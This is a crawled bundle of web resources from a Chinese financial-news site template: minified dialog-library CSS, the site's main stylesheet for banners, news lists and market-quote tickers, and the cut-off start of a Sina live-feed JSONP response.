translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.zfe85elayer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.zfe85elayer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.zfe85elayer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.zfe85elayer-setwin .zfe85elayer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.zfe85elayer-setwin .zfe85elayer-min:hover cite{background-color:#2D93CA}.zfe85elayer-setwin .zfe85elayer-max{background-position:-32px -40px}.zfe85elayer-setwin .zfe85elayer-max:hover{background-position:-16px -40px}.zfe85elayer-setwin .zfe85elayer-maxmin{background-position:-65px -40px}.zfe85elayer-setwin .zfe85elayer-maxmin:hover{background-position:-49px -40px}.zfe85elayer-setwin .zfe85elayer-close1{background-position:1px -40px;cursor:pointer}.zfe85elayer-setwin .zfe85elayer-close1:hover{opacity:.7}.zfe85elayer-setwin .zfe85elayer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.zfe85elayer-setwin .zfe85elayer-close2:hover{background-position:-180px -31px}.zfe85elayer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.zfe85elayer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.zfe85elayer-btn a:hover{opacity:.9;text-decoration:none}.zfe85elayer-btn a:active{opacity:.8}.zfe85elayer-btn .zfe85elayer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.zfe85elayer-btn-l{text-align:left}.zfe85elayer-btn-c{text-align:center}.zfe85elayer-dialog{min-width:300px}.zfe85elayer-dialog .zfe85elayer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.zfe85elayer-dialog .zfe85elayer-content .zfe85elayer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.zfe85elayer-ico1{background-position:-30px 0}.zfe85elayer-ico2{background-position:-60px 0}.zfe85elayer-ico3{background-position:-90px 0}.zfe85elayer-ico4{background-position:-120px 0}.zfe85elayer-ico5{background-position:-150px 0}.zfe85elayer-ico6{background-position:-180px 0}.zfe85elayer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.zfe85elayer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.zfe85elayer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.zfe85elayer-hui .zfe85elayer-content{padding:12px 25px;text-align:center}.zfe85elayer-dialog .zfe85elayer-padding{padding:20px 20px 20px 55px;text-align:left}.zfe85elayer-page .zfe85elayer-content{position:relative;overflow:auto}.zfe85elayer-iframe .zfe85elayer-btn,.zfe85elayer-page .zfe85elayer-btn{padding-top:10px}.zfe85elayer-nobg{background:0 0}.zfe85elayer-iframe iframe{display:block;width:100%}.zfe85elayer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.zfe85elayer-loading .zfe85elayer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.zfe85elayer-loading .zfe85elayer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.zfe85elayer-ico16,.zfe85elayer-loading .zfe85elayer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.zfe85elayer-tips{background:0 0;box-shadow:none;border:none}.zfe85elayer-tips .zfe85elayer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.zfe85elayer-tips .zfe85elayer-close{right:-2px;top:-1px}.zfe85elayer-tips i.zfe85elayer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.zfe85elayer-tips i.zfe85elayer-TipsB,.zfe85elayer-tips i.zfe85elayer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.zfe85elayer-tips i.zfe85elayer-TipsT{bottom:-8px}.zfe85elayer-tips i.zfe85elayer-TipsB{top:-8px}.zfe85elayer-tips i.zfe85elayer-TipsL,.zfe85elayer-tips i.zfe85elayer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.zfe85elayer-tips i.zfe85elayer-TipsR{left:-8px}.zfe85elayer-tips i.zfe85elayer-TipsL{right:-8px}.zfe85elayer-lan[type=dialog]{min-width:280px}.zfe85elayer-lan .zfe85elayer-title{background:#4476A7;color:#fff;border:none}.zfe85elayer-lan .zfe85elayer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.zfe85elayer-lan .zfe85elayer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.zfe85elayer-lan .zfe85elayer-btn .zfe85elayer-btn1{background:#C9C5C5}.zfe85elayer-molv .zfe85elayer-title{background:#009f95;color:#fff;border:none}.zfe85elayer-molv .zfe85elayer-btn a{background:#009f95;border-color:#009f95}.zfe85elayer-molv .zfe85elayer-btn .zfe85elayer-btn1{background:#92B8B1}.zfe85elayer-iconext{background:url(../images/icon-ext.png) no-repeat}.zfe85elayer-prompt .zfe85elayer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.zfe85elayer-prompt textarea.zfe85elayer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.zfe85elayer-prompt .zfe85elayer-content{padding:20px}.zfe85elayer-prompt .zfe85elayer-btn{padding-top:0}.zfe85elayer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.zfe85elayer-tab .zfe85elayer-title{padding-left:0;overflow:visible}.zfe85elayer-tab .zfe85elayer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.zfe85elayer-tab .zfe85elayer-title span.zfe85ethis{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.zfe85elayer-tab .zfe85elayer-title span:first-child{border-left:none}.zfe85elayer-tabmain{line-height:24px;clear:both}.zfe85elayer-tabmain .zfe85elayer-tabli{display:none}.zfe85elayer-tabmain .zfe85elayer-tabli.zfe85ethis{display:block}.zfe85elayer-photos{background:0 0;box-shadow:none}.zfe85elayer-photos .zfe85elayer-content{overflow:hidden;text-align:center}.zfe85elayer-photos .zfe85elayer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zfe85elayer-imgnext,.zfe85elayer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.zfe85elayer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.zfe85elayer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.zfe85elayer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.zfe85elayer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.zfe85elayer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.zfe85elayer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.zfe85elayer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.zfe85elayer-imgtit a:hover{color:#fff;text-decoration:underline}.zfe85elayer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.zfe85elayer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #zfe85ecss-skincodecss{display:none;position:absolute;width:1989px}.zfe85ecode-h3,.zfe85ecode-view{position:relative;font-size:12px}.zfe85ecode-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.zfe85ecode-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.zfe85ecode-h3 a{position:absolute;right:10px;top:0;color:#999}.zfe85ecode-view .zfe85ecode-ol{position:relative;overflow:auto}.zfe85ecode-view .zfe85ecode-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.zfe85ecode-view .zfe85ecode-ol li:first-child{padding-top:10px}.zfe85ecode-view .zfe85ecode-ol li:last-child{padding-bottom:10px}.zfe85ecode-view pre{margin:0}.zfe85ecode-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.zfe85ecode-notepad .zfe85ecode-h3{border-bottom:none}.zfe85ecode-notepad .zfe85ecode-ol li{background-color:#3F3F3F;border-left:none}.zfe85ecode-demo .zfe85ecode{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.zfe85ecode-demo .zfe85etab-content{padding:15px;border-top:none}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://0512ht.cn/templates/moban137/style/style.css
body_size: 3539
content:
.swiper-container {
    width: 100%;
}

.swiper-container img {
    max-width: 100%;
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
}

.swiper-text {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    text-align: center;
    color: #FFF;
    width: 100%;
    HEIGHT: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.swiper-text .banner-text-wrap {
    width: 100%;
    height: 100%;
}

.swiper-text .top-banner-text {
    max-width: 1180px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 20px;

}

.swiper-text .banner1 {
    background: transparent url(../images/banner1.png) no-repeat right 55%/64% auto;
}

.swiper-text .banner2 {
    background: transparent url(../images/top_banner_con.png) no-repeat right bottom/60% auto;
}

.swiper-text .top-banner-text .banner1 h2 {
    color: #fff;
    font-size: 36px;
}

.swiper-text .top-banner-text .banner1 p {
    color: #fff;
    opacity: .8;
    font-size: 18px;
    line-height: 1.7;
}

.swiper-text h3 {
    font-size: 24px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text p {
    font-size: 16px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text .top-banner-text h2,
.swiper-text .top-banner-text p {
    text-align: left;
    margin-bottom: 0;
    line-height: 1.7;
}

.swiper-text .swiperbtn {
    display: block;
    background: #0064Cd;
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #1dab7d), to(#47de9d));
    background-image: linear-gradient(270deg, #1dab7d 0, #47de9d 100%);
    width: 120px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 20px;
    margin: 0 auto;
    font-size: 14px;
}

.swiper-text .swiperbtn:hover {
    -webkit-box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}





.kxbb {
    padding: 15px 0;
    border: 1px solid #e8f8d8;
}

.kxbb .title {
    font-size: 20px;
    font-weight: 600;
    color: #d92525;
    padding: 5px;
}

.kxbb .time_wrap {
    margin-left: 25px;
    font-size: 16px;
    color: #0e0b91;
    font-weight: lighter;
}

@media only screen and (max-width:1280px) {
    .kxbb .time_wrap {
        display: none;
    }
}

.bbnews-list,
.kxnews-list {
    margin: 5px auto;
    border-top: 1px solid #eee;
    min-height: 196px;
    transition: opacity 0.5s ease-in-out;
}

.bbnews-item,
.kxnews-item {
    padding: 2px 0 2px 5px;
    border-bottom: 1px solid #eee;
    transition: background 0.3s;
}

.kxnews-item:hover {
    background: #e8f8d8;
}

.bbnews-header,
.kxnews-header {
    display: flex;
    width: 100%;
    align-items: center;
    margin: 2px auto;
    overflow: hidden;
}

.kxnews-time {
    flex: 0 0 auto;
    white-space: nowrap;
    color: #2a15cc;
    font-size: 16px;
    line-height: 22px;
}

.kxnews-title {
    flex: 0 0 auto;
    max-width: calc(100% - 40px);
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.kxnews-title::before {
    content: " ";
    margin: 0 5px;
}

.kxnews-title::after {
    content: "|";
    margin: 0 10px;
}

.kxnews-content {
    flex: 1;
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title {
    color: #333;
    font-size: 16px;
    line-height: 22px;
    list-style-type: disc;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title::before {
    content: "•";
    color: #7868ea;
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
}

.topimg {
    margin: 10px auto;
}

.topimg .topimgcon {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.topimg .topimgcon .topimgbox {
    padding: 5px;
    height: 100%;
    overflow: hidden;
}

.topimg .topimgcon .topimgbox img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    border-radius: 10px;
    cursor: pointer;
}

.hidden {
    opacity: 0;
}

.visible {
    opacity: 1;
}

.error {
    color: #ff4444;
}

.hangqingzst {
    height: 506px;
    overflow: hidden;
}

.hqbox {
    height: auto;
}

.hqbox-container {
    width: 340px;
    margin: 10px auto 30px;
    overflow: hidden;
}

.hqbox-container dl {
    margin: 0;
    padding: 0;
    border-bottom: 1px dotted #dbe4e9;
}

.hqbox-container dt {
    margin: 0;
    padding: 0;
    color: #000;
    height: 36px;
    line-height: 36px;
}

.hqbox-container dt.active {
    font-weight: 600;
    background: #a3ecf7;
}

.hqbox-container dt ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.hqbox-container dt li {
    float: left;
    line-height: 28px;
    width: 80px;
    text-align: right;
}

.hqbox-container dt li.wmt_n {
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    width: 90px;
}

.hqbox-container dt li span {
    font-size: 14px;
    display: block;
    float: right;
    line-height: 36px;
    padding: 0 5px;
}

.hqbox-container dd {
    margin: 0px;
    text-align: center;
    overflow: hidden;
}

.hqbox-container dd img {
    display: block;
    margin: 8px auto;
}

.hq_contents .rup,
.hq_contents .rdown {
    color: #f00;
}

.hq_contents .gdown,
.hq_contents .gup {
    color: #008000;
}

.hq_contents .rup .rup,
.hq_contents .rdown .rdown {
    background: #F9E0E1;
}

.hq_contents .gdown .gdown,
.hq_contents .gup .gup {
    background: #E1FCE1;
}

.hq_contents ul li.wmt_n a,
.hq_contents ul li.wmt_n {
    color: #0918a8
}

.hq_contents .noscroll ul li.wmt_n {
    color: #666666
}

.hq_contents .loading {
    height: 170px;
    background: url(../images/progress.gif) no-repeat center;
}

.hq_contents dd img {
    width: 311px;
    background: url(../images/bc2.jpg) repeat-x;
}

.hq_contents dl:nth-child(4) dd img {
    background: none;
}

#back-to-top {
    position: fixed;
    bottom: 50px;
    right: 20px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: #300d8c;
    border-radius: 20%;
    cursor: pointer;
    opacity: 0;
    transition: opacity 0.3s;
    display: flex
;
    align-items: center;
    justify-content: center;
    color: #f2dcdc;
    font-size: 30px;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0, 0, 255, 0.3);
    z-index: 99999;
}

#back-to-top.visible {
    opacity: 1;
}

.quoted-price {
    position: fixed;
    z-index: 12;
    bottom: 0;
    width: 100%;
    left: 0;
    right: 0;
    height: 42px;
    line-height: 1.15;
    display: none;
    -webkit-text-size-adjust: 100%
}

@media only screen and (max-width:768px) {
    .quoted-price {
        display: none !important;
    }

    .bbcontent {
        display: none;
    }

    .kxcontent {
        margin: 25px auto;
    }

    .footer {
        margin-bottom: 0;
        border-bottom: none;
    }
}

.item-chart-m .item-chart-wrap-m {
    position: relative;
    padding: 33px;
    background: #e8f8d8;
    border-radius: 10px;
    overflow: hidden;
}

.item-chart-wrap-m .item-chart-hd-m {
    height: 50px;
    line-height: 50px;
    padding: 0 10px;
    background: #080808;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.item-chart-wrap-m .item-chart__content .item-chart__img {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.quoted-price .expand-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out
}

.item-chart {
    display: none;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    width: 380px;
    padding-bottom: 8px;
    text-align: left;
    background: transparent
}

.item-chart-wrap {
    position: relative;
    padding-bottom: 30px;
    background: #080808;
    border-radius: 4px;
    overflow: hidden
}

.item-chart-wrap:after {
    content: "";
    display: block;
    position: absolute;
    bottom: -8px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -8px;
    border: 8px solid #080808;
    border-bottom: 0;
    border-left-color: transparent;
    border-right-color: transparent
}

.item-chart-hd {
    padding: 12px 30px;
}

.item-chart.item-chart-left {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-left .item-chart-wrap:after {
    left: 20%
}

.item-chart.item-chart-right {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-right .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.item-chart__content {
    min-height: 200px;
    height: auto;
    -webkit-tap-highlight-color: transparent;
    user-select: none;
    position: relative;
}

.item-chart__content .item-chart__img {
    position: relative;
    overflow: hidden;
    width: 320px;
    height: 200px;
    padding: 0px;
    margin: 0px;
    border-width: 0px;
    margin: 0 auto;
    background-color: #FFF;
}

.item-chart__content .item-chart__img img {
    display: block;
    max-width: 100%;
    margin: 25px auto;
}

.item-chart span {
    margin-right: 20px
}

.item-chart__name {
    color: #fff;
}

.item-chart__name,
.item-chart__cur,
.item-chart__price,
.item-chart_percent {
    font-weight: 600;
    margin-right: 25px;
    font-size: 16px
}

.item-chart__percent,
.item-chart__price {
    font-size: 14px
}

.item-chart .item-name {
    position: absolute;
    left: 16px
}

.item-chart .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.item-chart .item-percent {
    position: absolute;
    right: 16px
}

.item-chart__cur.up-text,
.item-chart__percent.up-text,
.item-chart__price.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.item-chart__cur.down-text,
.item-chart__percent.down-text,
.item-chart__price.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-inline-start: unset;
    height: 42px;
    font-size: 0;
    background-color: #080808;
    -webkit-transition: width .3s;
    transition: width .3s
}

.quoted-price .quoted-price_list li:hover .item-chart {
    display: block;
    opacity: 1;
}

.quoted-price .quoted-price_list li {
    display: inline-block;
    text-align: center;
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    line-height: 20px;
    height: 42px;
    position: relative;
}

.quoted-price .quoted-price_list li:first-child .item-chart {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:first-child .item-chart-wrap:after {
    left: 20%
}

.quoted-price .quoted-price_list li:last-child .item-chart {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:last-child .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.quoted-price .quoted-price_list li:not(:last-child):after {
    content: "";
    position: absolute;
    top: 11px;
    right: 0;
    width: 1px;
    height: 20px;
    background-color: #787b8a;
    pointer-events: none
}

.quoted-price .quoted-price_list li .item-name,
.quoted-price .quoted-price_list li .item-percent,
.quoted-price .quoted-price_list li .item-price {
    top: 11px
}

.quoted-price .quoted-price_list li .item-name {
    position: absolute;
    left: 9%;
    white-space: nowrap
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-name {
        top: 7px;
        left: 24px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-price {
        top: auto;
        right: auto;
        bottom: 7px;
        left: 24px !important;
        -webkit-transform: none;
        transform: none;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 16px !important
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-percent {
    position: absolute;
    right: 9%
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-percent {
        top: auto;
        right: 24px;
        bottom: 7px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 8px
    }
}

.quoted-price .quoted-price_list li .item-price.up-text,
.quoted-price .quoted-price_list li .item-percent.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list li .item-price.down-text,
.quoted-price .quoted-price_list li .item-percent.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list .item-chart-top {
    height: 40px;
    background: #f1ddcb;
    padding: 0 30px;
    text-align: center;
}

.quoted-price .quoted-price_list .item-chart-top span {
    font-size: 16px;
    font-weight: 600;
    color: #3d4351;
    height: 40px;
    line-height: 40px;
}

.flash-white {
    color: #ffffff !important;
    transition: color 0.8s ease-out;
}

.load-box {
    position: relative;
    width: 100%;
    height: 30px;
    margin: 20px auto;
    text-align: center;
}

.load-box .more_load {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 30px;
}

.load-box .more_load img {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
}

.load-box .more_load span {
    position: relative;
    font-size: 18px;
    line-height: 30px;
}

.load-box .clickmore {
    position: relative;
    top: -30px;
    z-index: 99999;
}

.load-box .clickmore .trigger {
    font-size: 18px;
    line-height: 30px;
    padding: 0 10px;
    background: #2481eb;
    color: #fff;
    border: none;
    border-radius: 5px;
}

.load-box .no-more {
    opacity: 0;
    position: relative;
    top: -60px;
    font-size: 18px;
    line-height: 30px;
}


.roll-list-container {
    position: relative;
    height: auto;
    overflow: hidden;
}

.roll-list-container .roll-list-item {
    transition: all 0.8s ease-in-out;
    opacity: 0;
    transform: skew(30deg, 20deg);
}

.roll-list-container .roll-list-item.active {
    opacity: 1;
    transform: translateY(0);
}


.zfe85emeta-tags {
    padding: 20px 0;
    text-align: center;
}

.zfe85emeta-tags .zfe85etagitem {
    position: relative;
    display: inline-block;
    height: 20px;
    padding: 10px 20px !important;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
    border-radius: 15px;
    background: #e1e8f5;
    margin-bottom: 20px;
}

.zfe85emeta-tags .zfe85etagitem:hover {
    background-color: #c9fdc6 !important;
}

.zfe85emeta-tags .zfe85etagitem:not(:last-child) {
    margin-right: 10px;
}




.friendly-links {
    width: 100%;
    margin: 20px auto;
}

.friendly-links span {
    font-size: 18px;
    font-weight: bold;
    color: #EEEEEE;
    padding: 5px 5px 5px 20px;
}

.friendly-links li {
    display: inline-block;
    padding: 5px 10px;
}

.friendly-links a {
    flex: 1;
    display: inline-block;
    color: #ddd;
    /*border-radius: 10px;
  border: 1px solid #CCC;*/
    padding: 5px 10px;
    text-align: center;
}



/*
上一篇下一篇开始
*/
.zfe85econtext {
    max-width: 100%;
}

.zfe85econtext ul {
    padding: 10px 10px;
    border-top: 1px dashed #cf7676;
    border-bottom: 1px dashed #cf7676;
}

.zfe85econtext li {
    padding: 10px 10px;
    color: #8c0a0a;
}

.zfe85econtext li a {
    font-weight: bold;
    color: #8c0a0a;
}

/*
上一篇下一篇结束
*/

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://0512ht.cn/templates/moban137/ui/css/modules/layer/default/layer.css?v=3.5.1
body_size: 98
content:
/*! 365jz.com ui 2.6.8 */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_332737&page=2&num=10&tag_id=101&zhibo_id=152&_=1770011113688
body_size: 3356
content:
try{jsCallback_332737({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Mon Feb 02 13:45:14 +0800 